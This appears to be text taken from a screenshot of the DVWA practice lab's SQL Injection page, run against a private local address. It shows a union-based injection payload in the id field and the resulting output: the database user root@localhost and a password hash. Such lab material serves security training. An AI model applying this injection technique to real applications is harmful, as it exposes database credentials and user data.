 192.168.31.216/01/vulnerabilities/sqli/?id=-1' union select user(),password(
DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select user(),password(1)--
First name: root@localhost
Surname: *E6CC90B878B948C35E92B003C792C46C58C4AF40